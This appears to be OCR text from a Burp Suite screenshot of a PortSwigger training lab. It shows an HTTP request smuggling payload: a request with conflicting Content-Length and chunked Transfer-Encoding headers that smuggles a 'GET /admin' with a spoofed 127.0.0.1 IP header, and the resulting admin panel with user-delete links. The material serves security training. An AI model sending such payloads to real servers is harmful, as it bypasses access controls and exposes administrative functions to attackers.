 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac991ff31ee2ddda80ad48c000dd0065.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-
reveal-front-end-request-rewriting
Connection: close
Cookie: session=ucUcV2dz9n0DGfm8jkZUbWsPbMhoo7Ij
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
X-NntHAY-Ip: 127.0.0.1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a
href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>wiener - </span>
<a
href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
? < + > admin 4 matches